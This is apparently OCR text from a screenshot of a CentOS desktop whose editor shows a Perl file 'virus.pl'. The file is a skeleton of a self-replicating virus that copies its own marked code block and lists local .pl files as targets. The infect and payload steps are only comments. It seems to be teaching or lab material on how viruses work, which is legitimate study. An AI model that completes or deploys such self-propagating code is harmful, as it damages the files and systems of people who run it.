 Applications Places Terminal Mon 09:09 root
root@client:~
File Edit View Search Terminal Help
File Edit Options Buffers Tools Help
#!/usr/bin/perl
##### VIRUS BEGIN #####
# Get a copy of the virus
my @vCode = ();
my $invirus = 0;
open(my $fh, $0);
while(my $line = <$fh>) {
    if ($line =~ /^##### VIRUS BEGIN #####/) { $invirus = 1; }
    if ($invirus) { push(@vCode, $line); }
    if ($line =~ /^##### VIRUS END #####/) { $invirus = 0; }
}
close($fh);
# Find potential victims
my @files = glob("*.pl");
# Check and infect
# Optional payload
##### VIRUS END #####
-UUU:**--F1 virus.pl All L17 (Perl) ----------------------------------------------------------------------
CENTOS